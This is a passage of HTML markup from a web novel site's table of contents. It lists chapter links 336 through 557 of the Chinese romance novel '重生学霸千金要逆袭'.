						                                                                          						  							<li><a href="/167_167025/4846043.html" title="重生学霸千金要逆袭 第336章 委屈">第336章 委屈</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第337章 为你破例" href="/167_167025/4846044.html">第337章 为你破例</a></li>
						                                                                          						  							<li><a href="/167_167025/4846058.html" title="重生学霸千金要逆袭 第338章 心跳失序">第338章 心跳失序</a></li>
						                                                                          						  						    <li><a href='/167_167025/4846067.html' title='重生学霸千金要逆袭 第339章 你会亏待我吗'>第339章 你会亏待我吗</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第340章 居功至伟' href='/167_167025/4846106.html'>第340章 居功至伟</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第341章 失声" href="/167_167025/4846147.html">第341章 失声</a></li>
						                                                                          						  							<li><a href="/167_167025/4846144.html" title="重生学霸千金要逆袭 第342章 娶顾未眠">第342章 娶顾未眠</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第343章 沉迷' href='/167_167025/4846140.html'>第343章 沉迷</a></li>
						                                                                          						  							<li><a href="/167_167025/4846163.html" title="重生学霸千金要逆袭 第344章 逼死强迫症">第344章 逼死强迫症</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第345章 不平静" href="/167_167025/4846141.html">第345章 不平静</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第346章 进化' href='/167_167025/4846142.html'>第346章 进化</a></li>
						                                                                          						  						    <li><a href='/167_167025/4846159.html' title='重生学霸千金要逆袭 第347章 越想越委屈'>第347章 越想越委屈</a></li>
						                                                                          						  							<li><a href="/167_167025/4846148.html" title="重生学霸千金要逆袭 第348章 痛">第348章 痛</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第349章 等待" href="/167_167025/4846152.html">第349章 等待</a></li>
						                                                                          						  							<li><a href="/167_167025/4846185.html" title="重生学霸千金要逆袭 第350章 容忍">第350章 容忍</a></li>
						                                                                          						  						    <li><a href='/167_167025/4846241.html' title='重生学霸千金要逆袭 第351章 只剩她一个'>第351章 只剩她一个</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第352章 了不起' href='/167_167025/4846245.html'>第352章 了不起</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第353章 太磨人" href="/167_167025/4846235.html">第353章 太磨人</a></li>
						                                                                          						  							<li><a href="/167_167025/4846244.html" title="重生学霸千金要逆袭 第354章 狗脾气">第354章 狗脾气</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第355章 输不起' href='/167_167025/4846254.html'>第355章 输不起</a></li>
						                                                                          						  							<li><a href="/167_167025/4846247.html" title="重生学霸千金要逆袭 第356章 玩够了没有">第356章 玩够了没有</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第357章 随你喽" href="/167_167025/4846248.html">第357章 随你喽</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第358章 入局' href='/167_167025/4846260.html'>第358章 入局</a></li>
						                                                                          						  						    <li><a href='/167_167025/4846263.html' title='重生学霸千金要逆袭 第359章 好强'>第359章 好强</a></li>
						                                                                          						  							<li><a href="/167_167025/4846280.html" title="重生学霸千金要逆袭 第360章 一辈子的小弟">第360章 一辈子的小弟</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第361章 刺激" href="/167_167025/4846343.html">第361章 刺激</a></li>
						                                                                          						  							<li><a href="/167_167025/4846366.html" title="重生学霸千金要逆袭 第362章 她也是挑人的好不好">第362章 她也是挑人的好不好</a></li>
						                                                                          						  						    <li><a href='/167_167025/4846336.html' title='重生学霸千金要逆袭 第363章 崇拜'>第363章 崇拜</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第364章 看她的脸色' href='/167_167025/4846339.html'>第364章 看她的脸色</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第365章 谁要理他" href="/167_167025/4846347.html">第365章 谁要理他</a></li>
						                                                                          						  							<li><a href="/167_167025/4846344.html" title="重生学霸千金要逆袭 第366章 心肝肺疼">第366章 心肝肺疼</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第367章 戏精' href='/167_167025/4846356.html'>第367章 戏精</a></li>
						                                                                          						  							<li><a href="/167_167025/4846353.html" title="重生学霸千金要逆袭 第368章 许愿">第368章 许愿</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第369章 世界末日" href="/167_167025/4846354.html">第369章 世界末日</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第370章 全垒打' href='/167_167025/4846384.html'>第370章 全垒打</a></li>
						                                                                          						  						    <li><a href='/167_167025/4846437.html' title='重生学霸千金要逆袭 第371章 不活了'>第371章 不活了</a></li>
						                                                                          						  							<li><a href="/167_167025/4846433.html" title="重生学霸千金要逆袭 第372章 黑白">第372章 黑白</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第373章 定情" href="/167_167025/4846442.html">第373章 定情</a></li>
						                                                                          						  							<li><a href="/167_167025/4846440.html" title="重生学霸千金要逆袭 第374章 机会只有一次">第374章 机会只有一次</a></li>
						                                                                          						  						    <li><a href='/167_167025/4846434.html' title='重生学霸千金要逆袭 第375章 求你'>第375章 求你</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第376章 打断一下' href='/167_167025/4846448.html'>第376章 打断一下</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第377章 不够" href="/167_167025/4846454.html">第377章 不够</a></li>
						                                                                          						  							<li><a href="/167_167025/4846483.html" title="重生学霸千金要逆袭 第378章 条件反射">第378章 条件反射</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第379章 我能做的，比她更多' href='/167_167025/4846467.html'>第379章 我能做的，比她更多</a></li>
						                                                                          						  							<li><a href="/167_167025/4846470.html" title="重生学霸千金要逆袭 第380章 瞧不上">第380章 瞧不上</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第381章 不是亲闺女胜似亲闺女" href="/167_167025/4846536.html">第381章 不是亲闺女胜似亲闺女</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第382章 值了' href='/167_167025/4846558.html'>第382章 值了</a></li>
						                                                                          						  						    <li><a href='/167_167025/4846543.html' title='重生学霸千金要逆袭 第383章 这么厉害'>第383章 这么厉害</a></li>
						                                                                          						  							<li><a href="/167_167025/4846539.html" title="重生学霸千金要逆袭 第384章 住一块儿">第384章 住一块儿</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第385章 小弟行为指南" href="/167_167025/4846544.html">第385章 小弟行为指南</a></li>
						                                                                          						  							<li><a href="/167_167025/4846597.html" title="重生学霸千金要逆袭 第386章 不要收">第386章 不要收</a></li>
						                                                                          						  						    <li><a href='/167_167025/4846548.html' title='重生学霸千金要逆袭 第387章 管太多'>第387章 管太多</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第388章 何德何能' href='/167_167025/4846606.html'>第388章 何德何能</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第389章 慷你之慨" href="/167_167025/4846605.html">第389章 慷你之慨</a></li>
						                                                                          						  							<li><a href="/167_167025/4846616.html" title="重生学霸千金要逆袭 第390章 很激动很惊喜很开心">第390章 很激动很惊喜很开心</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第391章 小人行径' href='/167_167025/4846631.html'>第391章 小人行径</a></li>
						                                                                          						  							<li><a href="/167_167025/4846644.html" title="重生学霸千金要逆袭 第392章 不速之客">第392章 不速之客</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第393章 不敢坐" href="/167_167025/4846651.html">第393章 不敢坐</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第394章 异想天开' href='/167_167025/4846635.html'>第394章 异想天开</a></li>
						                                                                          						  						    <li><a href='/167_167025/4846641.html' title='重生学霸千金要逆袭 第395章 加座'>第395章 加座</a></li>
						                                                                          						  							<li><a href="/167_167025/4846650.html" title="重生学霸千金要逆袭 第396章 太值了">第396章 太值了</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第397章 逗他玩呢" href="/167_167025/4846693.html">第397章 逗他玩呢</a></li>
						                                                                          						  							<li><a href="/167_167025/4846703.html" title="重生学霸千金要逆袭 第398章 怪我喽">第398章 怪我喽</a></li>
						                                                                          						  						    <li><a href='/167_167025/4846705.html' title='重生学霸千金要逆袭 第399章 憋死'>第399章 憋死</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第400章 欺负人' href='/167_167025/4846715.html'>第400章 欺负人</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第401章 忽然就过分" href="/167_167025/4846725.html">第401章 忽然就过分</a></li>
						                                                                          						  							<li><a href="/167_167025/4846726.html" title="重生学霸千金要逆袭 第402章 过一过脑子">第402章 过一过脑子</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第403章 有希望' href='/167_167025/4846750.html'>第403章 有希望</a></li>
						                                                                          						  							<li><a href="/167_167025/4846910.html" title="重生学霸千金要逆袭 第404章 听不懂">第404章 听不懂</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第405章 是我踩碎的" href="/167_167025/4846746.html">第405章 是我踩碎的</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第406章 许愿' href='/167_167025/4846754.html'>第406章 许愿</a></li>
						                                                                          						  						    <li><a href='/167_167025/4846778.html' title='重生学霸千金要逆袭 第407章 傻缺'>第407章 傻缺</a></li>
						                                                                          						  							<li><a href="/167_167025/4846795.html" title="重生学霸千金要逆袭 第408章 脸皮厚">第408章 脸皮厚</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第409章 不嫌弃" href="/167_167025/4846799.html">第409章 不嫌弃</a></li>
						                                                                          						  							<li><a href="/167_167025/4846818.html" title="重生学霸千金要逆袭 第410章 怕我被欺负？">第410章 怕我被欺负？</a></li>
						                                                                          						  						    <li><a href='/167_167025/4846816.html' title='重生学霸千金要逆袭 第411章 有人赔了'>第411章 有人赔了</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第412章 无解' href='/167_167025/4846822.html'>第412章 无解</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第413章 是不是傻" href="/167_167025/4846837.html">第413章 是不是傻</a></li>
						                                                                          						  							<li><a href="/167_167025/4846866.html" title="重生学霸千金要逆袭 第414章 污点">第414章 污点</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第415章 他不敢赌' href='/167_167025/4846841.html'>第415章 他不敢赌</a></li>
						                                                                          						  							<li><a href="/167_167025/4846892.html" title="重生学霸千金要逆袭 第416章 老婆没了">第416章 老婆没了</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第417章 回不去了" href="/167_167025/4846891.html">第417章 回不去了</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第418章 你对她做了什么' href='/167_167025/4846903.html'>第418章 你对她做了什么</a></li>
						                                                                          						  						    <li><a href='/167_167025/4846924.html' title='重生学霸千金要逆袭 第419章 烦一烦也好'>第419章 烦一烦也好</a></li>
						                                                                          						  							<li><a href="/167_167025/4846913.html" title="重生学霸千金要逆袭 第420章 不要命了">第420章 不要命了</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第421章 谁稀罕" href="/167_167025/4846917.html">第421章 谁稀罕</a></li>
						                                                                          						  							<li><a href="/167_167025/4846936.html" title="重生学霸千金要逆袭 第422章 成全他们">第422章 成全他们</a></li>
						                                                                          						  						    <li><a href='/167_167025/4846934.html' title='重生学霸千金要逆袭 第423章 具体的标准'>第423章 具体的标准</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第424章 鬼鬼祟祟' href='/167_167025/4846949.html'>第424章 鬼鬼祟祟</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第425章 押一套赔你" href="/167_167025/4846962.html">第425章 押一套赔你</a></li>
						                                                                          						  							<li><a href="/167_167025/4846988.html" title="重生学霸千金要逆袭 第426章 省事">第426章 省事</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第427章 天才和凡人' href='/167_167025/4846999.html'>第427章 天才和凡人</a></li>
						                                                                          						  							<li><a href="/167_167025/4847005.html" title="重生学霸千金要逆袭 第428章 记得看我的押题">第428章 记得看我的押题</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第429章 哭鼻子" href="/167_167025/4847001.html">第429章 哭鼻子</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第430章 一万年' href='/167_167025/4847007.html'>第430章 一万年</a></li>
						                                                                          						  						    <li><a href='/167_167025/4847015.html' title='重生学霸千金要逆袭 第431章 信未未，得永生'>第431章 信未未，得永生</a></li>
						                                                                          						  							<li><a href="/167_167025/4847019.html" title="重生学霸千金要逆袭 第432章 不要命了">第432章 不要命了</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第433章 委屈" href="/167_167025/4847017.html">第433章 委屈</a></li>
						                                                                          						  							<li><a href="/167_167025/4847040.html" title="重生学霸千金要逆袭 第434章 看不惯">第434章 看不惯</a></li>
						                                                                          						  						    <li><a href='/167_167025/4847039.html' title='重生学霸千金要逆袭 第435章 脱'>第435章 脱</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第436章 太凉了' href='/167_167025/4847074.html'>第436章 太凉了</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第437章 直白" href="/167_167025/4847086.html">第437章 直白</a></li>
						                                                                          						  							<li><a href="/167_167025/4847103.html" title="重生学霸千金要逆袭 第438章 亲上了">第438章 亲上了</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第439章 科幻还是现实' href='/167_167025/4847097.html'>第439章 科幻还是现实</a></li>
						                                                                          						  							<li><a href="/167_167025/4847100.html" title="重生学霸千金要逆袭 第440章 三观碎裂">第440章 三观碎裂</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第441章 你不管了吗" href="/167_167025/4847101.html">第441章 你不管了吗</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第442章 一家人' href='/167_167025/4847111.html'>第442章 一家人</a></li>
						                                                                          						  						    <li><a href='/167_167025/4847099.html' title='重生学霸千金要逆袭 第443章 不知道你的尺寸'>第443章 不知道你的尺寸</a></li>
						                                                                          						  							<li><a href="/167_167025/4847118.html" title="重生学霸千金要逆袭 第444章 精髓">第444章 精髓</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第445章 好苗子" href="/167_167025/4847122.html">第445章 好苗子</a></li>
						                                                                          						  							<li><a href="/167_167025/4847144.html" title="重生学霸千金要逆袭 第446章 这么好">第446章 这么好</a></li>
						                                                                          						  						    <li><a href='/167_167025/4847169.html' title='重生学霸千金要逆袭 第447章 谁说你了'>第447章 谁说你了</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第448章 吃不完兜着走' href='/167_167025/4847187.html'>第448章 吃不完兜着走</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第449章 自身难保" href="/167_167025/4847233.html">第449章 自身难保</a></li>
						                                                                          						  							<li><a href="/167_167025/4847213.html" title="重生学霸千金要逆袭 第450章 用事实告诉她">第450章 用事实告诉她</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第451章 我爱你' href='/167_167025/4847188.html'>第451章 我爱你</a></li>
						                                                                          						  							<li><a href="/167_167025/4847184.html" title="重生学霸千金要逆袭 第452章 这个人不太行">第452章 这个人不太行</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第453章 谁是正主" href="/167_167025/4847229.html">第453章 谁是正主</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第454章 岂有此理' href='/167_167025/4847195.html'>第454章 岂有此理</a></li>
						                                                                          						  						    <li><a href='/167_167025/4847234.html' title='重生学霸千金要逆袭 第455章 动真格的'>第455章 动真格的</a></li>
						                                                                          						  							<li><a href="/167_167025/4847207.html" title="重生学霸千金要逆袭 第456章 全力护着">第456章 全力护着</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第457章 娶了一个祸端" href="/167_167025/4847219.html">第457章 娶了一个祸端</a></li>
						                                                                          						  							<li><a href="/167_167025/4847271.html" title="重生学霸千金要逆袭 第458章 我们等着她">第458章 我们等着她</a></li>
						                                                                          						  						    <li><a href='/167_167025/4847273.html' title='重生学霸千金要逆袭 第459章 喜事'>第459章 喜事</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第460章 我不敢' href='/167_167025/4847278.html'>第460章 我不敢</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第461章 容不下" href="/167_167025/4847280.html">第461章 容不下</a></li>
						                                                                          						  							<li><a href="/167_167025/4847285.html" title="重生学霸千金要逆袭 第462章 最棒的">第462章 最棒的</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第463章 名利场' href='/167_167025/4847292.html'>第463章 名利场</a></li>
						                                                                          						  							<li><a href="/167_167025/4847304.html" title="重生学霸千金要逆袭 第464章 现象级">第464章 现象级</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第465章 超出想象" href="/167_167025/4847316.html">第465章 超出想象</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第466章 天生带福' href='/167_167025/4847320.html'>第466章 天生带福</a></li>
						                                                                          						  						    <li><a href='/167_167025/4847318.html' title='重生学霸千金要逆袭 第467章 蹊跷'>第467章 蹊跷</a></li>
						                                                                          						  							<li><a href="/167_167025/4847366.html" title="重生学霸千金要逆袭 第468章 怪癖">第468章 怪癖</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第469章 你没有资格" href="/167_167025/4847365.html">第469章 你没有资格</a></li>
						                                                                          						  							<li><a href="/167_167025/4847379.html" title="重生学霸千金要逆袭 第470章 而你不敢">第470章 而你不敢</a></li>
						                                                                          						  						    <li><a href='/167_167025/4847370.html' title='重生学霸千金要逆袭 第471章 中邪'>第471章 中邪</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第472章 重要的事情' href='/167_167025/4847384.html'>第472章 重要的事情</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第473章 过分" href="/167_167025/4847381.html">第473章 过分</a></li>
						                                                                          						  							<li><a href="/167_167025/4847393.html" title="重生学霸千金要逆袭 第474章 欺负你了">第474章 欺负你了</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第475章 不高兴' href='/167_167025/4847415.html'>第475章 不高兴</a></li>
						                                                                          						  							<li><a href="/167_167025/4847406.html" title="重生学霸千金要逆袭 第476章 配不上她">第476章 配不上她</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第477章 蠢蠢欲动" href="/167_167025/4847405.html">第477章 蠢蠢欲动</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第478章 不近人情' href='/167_167025/4847463.html'>第478章 不近人情</a></li>
						                                                                          						  						    <li><a href='/167_167025/4847472.html' title='重生学霸千金要逆袭 第479章 晴天霹雳'>第479章 晴天霹雳</a></li>
						                                                                          						  							<li><a href="/167_167025/4847464.html" title="重生学霸千金要逆袭 第480章 不服气">第480章 不服气</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第481章 丢她的脸了" href="/167_167025/4847479.html">第481章 丢她的脸了</a></li>
						                                                                          						  							<li><a href="/167_167025/4847474.html" title="重生学霸千金要逆袭 第482章 占便宜">第482章 占便宜</a></li>
						                                                                          						  						    <li><a href='/167_167025/4847480.html' title='重生学霸千金要逆袭 第483章 仁至义尽'>第483章 仁至义尽</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第484章 疼不疼' href='/167_167025/4847484.html'>第484章 疼不疼</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第485章 说实话" href="/167_167025/4847493.html">第485章 说实话</a></li>
						                                                                          						  							<li><a href="/167_167025/4847504.html" title="重生学霸千金要逆袭 第486章 眸光里有火">第486章 眸光里有火</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第487章 也不是一点都不懂嘛' href='/167_167025/4847505.html'>第487章 也不是一点都不懂嘛</a></li>
						                                                                          						  							<li><a href="/167_167025/4847561.html" title="重生学霸千金要逆袭 第488章 高下立判">第488章 高下立判</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第489章 紊乱" href="/167_167025/4847565.html">第489章 紊乱</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第490章 事实如此' href='/167_167025/4847568.html'>第490章 事实如此</a></li>
						                                                                          						  						    <li><a href='/167_167025/4847570.html' title='重生学霸千金要逆袭 第491章 都说了不要了'>第491章 都说了不要了</a></li>
						                                                                          						  							<li><a href="/167_167025/4847564.html" title="重生学霸千金要逆袭 第492章 闲的慌">第492章 闲的慌</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第493章 开窍" href="/167_167025/4847578.html">第493章 开窍</a></li>
						                                                                          						  							<li><a href="/167_167025/4847574.html" title="重生学霸千金要逆袭 第494章 天纵之才">第494章 天纵之才</a></li>
						                                                                          						  						    <li><a href='/167_167025/4847591.html' title='重生学霸千金要逆袭 第495章 挺可爱'>第495章 挺可爱</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第496章 死在我手里' href='/167_167025/4847602.html'>第496章 死在我手里</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第497章 灵光" href="/167_167025/4847595.html">第497章 灵光</a></li>
						                                                                          						  							<li><a href="/167_167025/4847667.html" title="重生学霸千金要逆袭 第498章 第一名无疑">第498章 第一名无疑</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第499章 入围' href='/167_167025/4847673.html'>第499章 入围</a></li>
						                                                                          						  							<li><a href="/167_167025/4847685.html" title="重生学霸千金要逆袭 第500章 满分">第500章 满分</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第501章 天才" href="/167_167025/4847675.html">第501章 天才</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第502章 我赢了' href='/167_167025/4847658.html'>第502章 我赢了</a></li>
						                                                                          						  						    <li><a href='/167_167025/4847670.html' title='重生学霸千金要逆袭 第503章 糊涂'>第503章 糊涂</a></li>
						                                                                          						  							<li><a href="/167_167025/4847668.html" title="重生学霸千金要逆袭 第504章 慢慢得意">第504章 慢慢得意</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第505章 睁眼说瞎话" href="/167_167025/4847684.html">第505章 睁眼说瞎话</a></li>
						                                                                          						  							<li><a href="/167_167025/4847696.html" title="重生学霸千金要逆袭 第506章 神技">第506章 神技</a></li>
						                                                                          						  						    <li><a href='/167_167025/4847695.html' title='重生学霸千金要逆袭 第507章 以后会结婚'>第507章 以后会结婚</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第508章 虐哭' href='/167_167025/4847763.html'>第508章 虐哭</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第509章 尝尝" href="/167_167025/4847773.html">第509章 尝尝</a></li>
						                                                                          						  							<li><a href="/167_167025/4847764.html" title="重生学霸千金要逆袭 第510章 戒备">第510章 戒备</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第511章 过夜' href='/167_167025/4847761.html'>第511章 过夜</a></li>
						                                                                          						  							<li><a href="/167_167025/4847768.html" title="重生学霸千金要逆袭 第512章 心血">第512章 心血</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第513章 一亿白花了" href="/167_167025/4847784.html">第513章 一亿白花了</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第514章 不少她一个' href='/167_167025/4847774.html'>第514章 不少她一个</a></li>
						                                                                          						  						    <li><a href='/167_167025/4847775.html' title='重生学霸千金要逆袭 第515章 赢你'>第515章 赢你</a></li>
						                                                                          						  							<li><a href="/167_167025/4847800.html" title="重生学霸千金要逆袭 第516章 认真">第516章 认真</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第517章 合格小弟" href="/167_167025/4847798.html">第517章 合格小弟</a></li>
						                                                                          						  							<li><a href="/167_167025/4847857.html" title="重生学霸千金要逆袭 第518章 你们开心就好">第518章 你们开心就好</a></li>
						                                                                          						  						    <li><a href='/167_167025/4847861.html' title='重生学霸千金要逆袭 第519章 翻倍'>第519章 翻倍</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第520章 狂热' href='/167_167025/4847881.html'>第520章 狂热</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第521章 对不起她" href="/167_167025/4847880.html">第521章 对不起她</a></li>
						                                                                          						  							<li><a href="/167_167025/4847874.html" title="重生学霸千金要逆袭 第522章 无欲无求">第522章 无欲无求</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第523章 急什么' href='/167_167025/4847879.html'>第523章 急什么</a></li>
						                                                                          						  							<li><a href="/167_167025/4847869.html" title="重生学霸千金要逆袭 第524章 太厉害">第524章 太厉害</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第525章 一起上去吗" href="/167_167025/4847887.html">第525章 一起上去吗</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第526章 拉拉队' href='/167_167025/4847896.html'>第526章 拉拉队</a></li>
						                                                                          						  						    <li><a href='/167_167025/4847893.html' title='重生学霸千金要逆袭 第527章 脑子有坑'>第527章 脑子有坑</a></li>
						                                                                          						  							<li><a href="/167_167025/4847965.html" title="重生学霸千金要逆袭 第528章 真相只有一个">第528章 真相只有一个</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第529章 喜闻乐见" href="/167_167025/4847961.html">第529章 喜闻乐见</a></li>
						                                                                          						  							<li><a href="/167_167025/4847980.html" title="重生学霸千金要逆袭 第530章 进步">第530章 进步</a></li>
						                                                                          						  						    <li><a href='/167_167025/4847958.html' title='重生学霸千金要逆袭 第531章 这一刻属于顾未眠'>第531章 这一刻属于顾未眠</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第532章 智障' href='/167_167025/4847974.html'>第532章 智障</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第533章 实至名归" href="/167_167025/4847968.html">第533章 实至名归</a></li>
						                                                                          						  							<li><a href="/167_167025/4847975.html" title="重生学霸千金要逆袭 第534章 区别">第534章 区别</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第535章 宝贝' href='/167_167025/4847985.html'>第535章 宝贝</a></li>
						                                                                          						  							<li><a href="/167_167025/4847992.html" title="重生学霸千金要逆袭 第536章 欠了你两次">第536章 欠了你两次</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第537章 学坏了" href="/167_167025/4847987.html">第537章 学坏了</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第538章 占他便宜' href='/167_167025/4848050.html'>第538章 占他便宜</a></li>
						                                                                          						  						    <li><a href='/167_167025/4848049.html' title='重生学霸千金要逆袭 第539章 第一次'>第539章 第一次</a></li>
						                                                                          						  							<li><a href="/167_167025/4848061.html" title="重生学霸千金要逆袭 第540章 离谱">第540章 离谱</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第541章 可怜" href="/167_167025/4848062.html">第541章 可怜</a></li>
						                                                                          						  							<li><a href="/167_167025/4848067.html" title="重生学霸千金要逆袭 第542章 支持你哦">第542章 支持你哦</a></li>
						                                                                          						  						    <li><a href='/167_167025/4848060.html' title='重生学霸千金要逆袭 第543章 冷漠'>第543章 冷漠</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第544章 不敢放肆' href='/167_167025/4848065.html'>第544章 不敢放肆</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第545章 我们有钱" href="/167_167025/4848066.html">第545章 我们有钱</a></li>
						                                                                          						  							<li><a href="/167_167025/4848094.html" title="重生学霸千金要逆袭 第546章 谁稀罕">第546章 谁稀罕</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第547章 一定要幸福' href='/167_167025/4848080.html'>第547章 一定要幸福</a></li>
						                                                                          						  							<li><a href="/167_167025/4848142.html" title="重生学霸千金要逆袭 第548章 有钱">第548章 有钱</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第549章 德行" href="/167_167025/4848146.html">第549章 德行</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第550章 可惜' href='/167_167025/4848143.html'>第550章 可惜</a></li>
						                                                                          						  						    <li><a href='/167_167025/4848156.html' title='重生学霸千金要逆袭 第551章 想听什么'>第551章 想听什么</a></li>
						                                                                          						  							<li><a href="/167_167025/4848149.html" title="重生学霸千金要逆袭 第552章 睡">第552章 睡</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第553章 神思路" href="/167_167025/4848139.html">第553章 神思路</a></li>
						                                                                          						  							<li><a href="/167_167025/4848140.html" title="重生学霸千金要逆袭 第554章 跪的姿势">第554章 跪的姿势</a></li>
						                                                                          						  						    <li><a href='/167_167025/4848162.html' title='重生学霸千金要逆袭 第555章 噩梦'>第555章 噩梦</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第556章 妖孽' href='/167_167025/4848163.html'>第556章 妖孽</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第557章 奢侈" href="/167_167025/4848181.html">第557章 奢侈</a></li>
